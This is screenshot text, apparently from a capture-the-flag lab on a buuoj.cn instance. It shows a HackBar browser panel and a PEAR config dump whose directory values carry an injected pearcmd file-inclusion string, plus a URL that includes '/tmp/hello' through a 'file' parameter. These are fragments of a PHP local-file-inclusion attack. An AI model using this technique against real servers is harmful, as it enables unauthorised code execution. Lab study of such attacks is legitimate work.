 #PEAR_Config 0.9 a:13:
{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&//pear/php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&//pear/data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&//pear/
{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://82efdedd-80cd-4e04-8a0d-5d04bf3ae8a0.node4.buuoj.cn:81/index.php?&file=/tmp/hello
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value
Body Upgrade-Insecure-Requests 1